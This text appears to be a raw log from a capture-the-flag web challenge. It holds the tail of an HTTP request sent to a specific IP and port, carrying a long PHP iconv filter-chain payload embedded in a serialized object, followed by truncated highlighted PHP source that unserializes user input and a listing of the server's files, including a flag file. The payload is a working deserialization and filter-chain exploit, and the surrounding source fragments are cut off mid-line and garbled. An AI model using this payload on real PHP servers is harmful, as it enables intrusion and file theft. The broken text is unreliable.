 UTF32%7Cconvert.iconv.CP1250.UCS-2%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.
UTF7%7Cconvert.iconv.CP367.UTF-16%7Cconvert.iconv.CSIBM901.SHIFT_JISX0213%7Cconvert.
base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.PT.UTF32%7Cconvert.iconv.
KOI8-U.IBM-932%7Cconvert.iconv.SJIS.EUCJP-WIN%7Cconvert.iconv.L10.UCS4%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.ISO88594.UTF16%7Cconvert.iconv.IBM5347.
UCS4%7Cconvert.iconv.UTF32BE.MS936%7Cconvert.iconv.OSF00010004.T.61%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.JS.UNICODE%7Cconvert.iconv.L4.UCS2%7Cconvert.
iconv.UCS-2.OSF00030010%7Cconvert.iconv.CSIBM1008.UTF32BE%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.IBM891.CSUNICODE%7Cconvert.iconv.ISO8859-14.
ISO6937%7Cconvert.iconv.BIG-FIVE.UCS-4%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.
UTF8.UTF7%7Cconvert.iconv.863.UNICODE%7Cconvert.iconv.ISIRI3342.UCS4%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.CP1046.UTF16%7Cconvert.iconv.ISO6937.
SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.
L4.UTF32%7Cconvert.iconv.CP1250.UCS-2%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.
UTF8.UTF7%7Cconvert.iconv.SE2.UTF-16%7Cconvert.iconv.CSIBM921.NAPLPS%7Cconvert.iconv.855.CP936%7Cconvert.
iconv.IBM-932.UTF-8%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.
iconv.8859_3.UTF16%7Cconvert.iconv.863.SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.CP1046.UTF16%7Cconvert.iconv.ISO6937.
SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.
CP1046.UTF32%7Cconvert.iconv.L6.UCS-2%7Cconvert.iconv.UTF-16LE.T.61-8BIT%7Cconvert.iconv.865.
UCS-4LE%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.MAC.
UTF16%7Cconvert.iconv.L8.UTF16BE%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.
UTF7%7Cconvert.iconv.CSIBM1161.UNICODE%7Cconvert.iconv.ISO-IR-156.JOHAB%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.INIS.UTF16%7Cconvert.iconv.CSIBM1133.
IBM943%7Cconvert.iconv.IBM932.SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.
iconv.UTF8.UTF7%7Cconvert.iconv.SE2.UTF-16%7Cconvert.iconv.CSIBM1161.IBM-932%7Cconvert.iconv.MS932.
MS936%7Cconvert.iconv.BIG5.JOHAB%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.
UTF7%7Cconvert.
base64-decode%2Fresource%3Dphp%3A%2F%2Ftemp%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7Ds
%3A5%3A%22color%22%3BN%3B%7D%7D%7D%7D HTTP/1.1
Host: 112.126.73.173:10086
Pragma: no-cache
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cache-Control: no-cache
User-Agent: JerryBrowser
#DD0000">"Thief!"</span><span style="color: #007700">;
90 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</s
#0000BB">unserialize</span><span style="color: #007700">(</s
#0000BB">$clue</span><span style="color: #007700">)-&gt;</sp
#0000BB">shout&nbsp;</span><span style="color: #007700">===&
style="color: #0000BB">unserialize</span><span style="color:
style="color: #0000BB">$clue</span><span style="color: #0077
style="color: #0000BB">squeak</span><span style="color: #007
91 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
span><span style="color: #DD0000">"cheese&nbsp;is&nbsp;hidde
style="color: #007700">.</span><span style="color: #0000BB">
style="color: #007700">;
92 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else
93 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
span><span style="color: #DD0000">"OHhhh&nbsp;no!find&nbsp;i
style="color: #007700">;
94 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
95 <br />}
96 <br />
97 <br /></span><span style="color: #0000BB">?&gt;
98 <br /></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>
99 </code>Array
100 (
101 [0] => .
102 [1] => ..
103 [2] => .htaccess
104 [3] => Dockerfile
105 [4] => Y2hlZXNlT25l.php
106 [5] => Y2hlZXNlVHdv.php
107 [6] => __pycache__
108 [7] => c3933845e2b7d466a9776a84288b8d86.php
109 [8] => cheese_background.jpg
110 [9] => clue.php
111 [10] => docker-compose.yml
112 [11] => flag_of_cheese.php
113 [12] => index.php
114 )
115